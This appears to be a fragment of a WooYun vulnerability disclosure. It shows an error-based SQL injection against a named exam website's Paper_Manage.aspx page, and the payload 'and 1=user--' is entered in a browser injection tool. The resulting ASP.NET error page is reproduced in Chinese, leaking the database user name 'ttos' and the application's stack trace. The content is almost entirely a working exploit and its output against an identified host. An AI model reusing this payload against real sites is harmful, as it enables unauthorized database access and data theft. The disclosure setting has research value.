 INT SQL XSS Encryption Encoding Other
Load URL
http://exam1.timber2005.com/Paper/Paper_Manage.aspx?action=view&infoid=303 and 1=user--
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
将 nvarchar 值 'ttos' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 将 nvarchar 值 'ttos' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[Exception: 将 nvarchar 值 'ttos' 转换为数据类型为 int 的列时发生语法错误。]
Facade.Paper.PaperQuery.Get_Exam_Paper_Info(String condition) +234
Paper_Paper_Manage.GetInfo() +150
Paper_Paper_Manage.BindPage() +500
Paper_Paper_Manage.Page_Load(Object sender, EventArgs e) +24
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +51
System.EventHandler.Invoke(Object sender, EventArgs e) +0
System.Web.UI.Control.OnLoad(EventArgs e) +92
System.Web.UI.Control.LoadRecursive() +54
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +772
www.wooyun.org